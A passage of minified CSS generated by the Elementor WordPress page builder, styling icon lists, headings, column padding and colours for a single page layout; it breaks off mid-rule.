.elementor-element.elementor-element-5767f35 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-873 .elementor-element.elementor-element-5767f35 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-5767f35 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-873 .elementor-element.elementor-element-5767f35{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-873 .elementor-element.elementor-element-5767f35 .elementor-icon-list-icon{padding-right:0px;}.elementor-873 .elementor-element.elementor-element-5767f35 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-5767f35 .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;text-transform:uppercase;line-height:1.1em;}.elementor-873 .elementor-element.elementor-element-5767f35 .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor8 );transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-5767f35 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-873 .elementor-element.elementor-element-445c188 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-445c188 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-445c188 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-445c188 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-445c188 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-445c188 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-873 .elementor-element.elementor-element-445c188 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-445c188 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-873 .elementor-element.elementor-element-445c188{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-873 .elementor-element.elementor-element-445c188 .elementor-icon-list-icon{padding-right:0px;}.elementor-873 .elementor-element.elementor-element-445c188 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-445c188 .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;text-transform:uppercase;line-height:1.1em;}.elementor-873 .elementor-element.elementor-element-445c188 .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor8 );transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-445c188 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-873 .elementor-element.elementor-element-bba2c95 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-bba2c95 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-bba2c95 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-bba2c95 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-bba2c95 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-bba2c95 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-873 .elementor-element.elementor-element-bba2c95 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-bba2c95 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-873 .elementor-element.elementor-element-bba2c95{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-873 .elementor-element.elementor-element-bba2c95 .elementor-icon-list-icon{padding-right:0px;}.elementor-873 .elementor-element.elementor-element-bba2c95 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-bba2c95 .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;text-transform:uppercase;line-height:1.1em;}.elementor-873 .elementor-element.elementor-element-bba2c95 .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor8 );transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-bba2c95 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-873 .elementor-element.elementor-element-0d58e79{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:400;}.elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-text );}.elementor-873 .elementor-element.elementor-element-de33c6b .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;}.elementor-873 .elementor-element.elementor-element-de33c6b{width:initial;max-width:initial;}.elementor-873 .elementor-element.elementor-element-de33c6b > .elementor-widget-container{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-secondary );}.elementor-873 .elementor-element.elementor-element-ea607d7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:14px;}.elementor-873 .elementor-element.elementor-element-ea607d7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 30px 0px 15px;}.elementor-873 .elementor-element.elementor-element-a4ca1f7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-a4ca1f7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-a4ca1f7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-a4ca1f7 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-a4ca1f7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-a4ca1f7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-873 .elementor-element.elementor-element-a4ca1f7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-a4ca1f7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-873 .elementor-element.elementor-element-a4ca1f7{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-873 .elementor-element.elementor-element-a4ca1f7 .elementor-icon-list-icon{padding-right:0px;}.elementor-873 .elementor-element.elementor-element-a4ca1f7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-a4ca1f7 .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;text-transform:uppercase;line-height:1.1em;}.elementor-873 .elementor-element.elementor-element-a4ca1f7 .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor8 );transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-a4ca1f7 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-873 .elementor-element.elementor-element-1c8dca8{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:400;}.elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-text );}.elementor-873 .elementor-element.elementor-element-b6fe2c3 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;}.elementor-873 .elementor-element.elementor-element-b6fe2c3{width:initial;max-width:initial;}.elementor-873 .elementor-element.elementor-element-b6fe2c3 > .elementor-widget-container{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-secondary );}.elementor-873 .elementor-element.elementor-element-67eac1a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-67eac1a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-67eac1a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-67eac1a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-67eac1a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-67eac1a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-873 .elementor-element.elementor-element-67eac1a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-67eac1a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-873 .elementor-element.elementor-element-67eac1a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-873 .elementor-element.elementor-element-67eac1a .elementor-icon-list-icon{padding-right:0px;}.elementor-873 .elementor-element.elementor-element-67eac1a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-67eac1a .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;text-transform:uppercase;line-height:1.1em;}.elementor-873 .elementor-element.elementor-element-67eac1a .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor8 );transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-67eac1a .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-873 .elementor-element.elementor-element-67eac1a > .elementor-widget-container{padding:46px 0px 0px 0px;}.elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-873 .elementor-element.elementor-element-70ba9c4{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:400;}.elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-text );}.elementor-873 .elementor-element.elementor-element-1e3ff20 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;}.elementor-873 .elementor-element.elementor-element-1e3ff20{width:initial;max-width:initial;}.elementor-873 .elementor-element.elementor-element-1e3ff20 > .elementor-widget-container{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-secondary );}.elementor-873 .elementor-element.elementor-element-d0b298f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:14px;}.elementor-873 .elementor-element.elementor-element-d0b298f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 30px 0px 15px;}.elementor-873 .elementor-element.elementor-element-8c02bba .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-8c02bba .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-8c02bba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-8c02bba .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-8c02bba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-8c02bba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-873 .elementor-element.elementor-element-8c02bba .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-8c02bba .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-873 .elementor-element.elementor-element-8c02bba{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-873 .elementor-element.elementor-element-8c02bba .elementor-icon-list-icon{padding-right:0px;}.elementor-873 .elementor-element.elementor-element-8c02bba .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-8c02bba .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;text-transform:uppercase;line-height:1.1em;}.elementor-873 .elementor-element.elementor-element-8c02bba .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor8 );transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-8c02bba .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-873 .elementor-element.elementor-element-a5e2aba{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:400;}.elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-text );}.elementor-873 .elementor-element.elementor-element-eda709d .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;}.elementor-873 .elementor-element.elementor-element-eda709d{width:initial;max-width:initial;}.elementor-873 .elementor-element.elementor-element-eda709d > .elementor-widget-container{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-secondary );}.elementor-873 .elementor-element.elementor-element-16b0d35 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-16b0d35 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-16b0d35 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-16b0d35 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-16b0d35 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-16b0d35 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-873 .elementor-element.elementor-element-16b0d35 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-16b0d35 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-873 .elementor-element.elementor-element-16b0d35{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-873 .elementor-element.elementor-element-16b0d35 .elementor-icon-list-icon{padding-right:0px;}.elementor-873 .elementor-element.elementor-element-16b0d35 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-16b0d35 .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;text-transform:uppercase;line-height:1.1em;}.elementor-873 .elementor-element.elementor-element-16b0d35 .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor8 );transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-16b0d35 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-873 .elementor-element.elementor-element-16b0d35 > .elementor-widget-container{padding:18px 0px 0px 0px;}.elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-873 .elementor-element.elementor-element-1d4db05{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:400;}.elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-text );}.elementor-873 .elementor-element.elementor-element-9d4032f .elementor-repeater-item-25de3e4.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-873 .elementor-element.elementor-element-cbd538e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:7px;}.elementor-873 .elementor-element.elementor-element-cbd538e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 33px 0px 0px;}.elementor-873 .elementor-element.elementor-element-d99a0a3 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-d99a0a3 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-873 .elementor-element.elementor-element-d99a0a3{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-873 .elementor-element.elementor-element-d99a0a3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-d99a0a3 .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;}.elementor-873 .elementor-element.elementor-element-d99a0a3 .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor8 );transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-d99a0a3 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-873 .elementor-element.elementor-element-d00516a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:7px;}.elementor-873 .elementor-element.elementor-element-d00516a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 33px;}.elementor-873 .elementor-element.elementor-element-7b99d72 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-7b99d72 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-873 .elementor-element.elementor-element-7b99d72{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-873 .elementor-element.elementor-element-7b99d72 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-7b99d72 .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;}.elementor-873 .elementor-element.elementor-element-7b99d72 .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor8 );transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-7b99d72 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-873 .elementor-element.elementor-element-9d4032f{padding:0px 0px 30px 0px;}.elementor-873 .elementor-element.elementor-element-c737cc5 .elementor-repeater-item-25de3e4.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-873 .elementor-element.elementor-element-351485b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:7px;}.elementor-873 .elementor-element.elementor-element-351485b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 33px 0px 0px;}.elementor-873 .elementor-element.elementor-element-618f847 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-618f847 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-873 .elementor-element.elementor-element-618f847{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-873 .elementor-element.elementor-element-618f847 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-618f847 .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;}.elementor-873 .elementor-element.elementor-element-618f847 .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor8 );transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-618f847 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-873 .elementor-element.elementor-element-618f847 > .elementor-widget-container{padding:0px 26px 0px 0px;}.elementor-873 .elementor-element.elementor-element-5d7fd0a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:7px;}.elementor-873 .elementor-element.elementor-element-5d7fd0a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 33px;}.elementor-873 .elementor-element.elementor-element-c858914 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-c858914 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-873 .elementor-element.elementor-element-c858914{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-873 .elementor-element.elementor-element-c858914 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-c858914 .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;}.elementor-873 .elementor-element.elementor-element-c858914 .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor8 );transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-c858914 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-873 .elementor-element.elementor-element-31e7461:not(.elementor-motion-effects-element-type-background), .elementor-873 .elementor-element.elementor-element-31e7461 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-873 .elementor-element.elementor-element-31e7461{transition:background 0.3s, border 